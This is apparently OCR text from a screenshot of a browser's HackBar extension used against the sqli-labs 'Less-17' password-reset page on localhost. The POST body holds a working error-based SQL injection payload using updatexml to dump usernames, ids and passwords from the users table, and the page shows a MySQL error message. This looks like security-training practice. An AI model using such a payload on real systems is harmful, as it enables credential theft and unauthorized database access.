 [PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
You can't specify target table 'users' for update in FROM clause
SUCCESSFULLY
UPDATED YOUR
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1:8900/Less-17/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
passwd=1'and updatexml(1, concat(0x7e, (select group_concat(username,id,password)
from users)),1) #&submit=Submit&uname=admin
Name Value
sec-ch-ua "Chromium";v="130", "Google Chrome";v=
Name Value